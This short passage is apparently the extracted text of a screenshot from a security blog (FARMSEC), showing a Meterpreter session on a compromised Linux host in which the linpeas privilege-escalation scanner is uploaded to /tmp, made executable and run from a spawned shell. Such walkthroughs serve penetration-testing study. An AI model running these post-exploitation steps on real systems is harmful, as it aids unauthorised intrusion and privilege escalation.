 meterpreter > upload /root/linpeas_linux_amd64 /tmp
[*] uploading  : /root/linpeas_linux_amd64 -> /tmp
[*] uploaded   : /root/linpeas_linux_amd64 -> /tmp/linpeas_linux_amd64
meterpreter > shell
Process 9960 created.
Channel 17 created.
cd /tmp
chmod +x linpeas_linux_amd64
./linpeas_linux_amd64
农夫安全
FARMSEC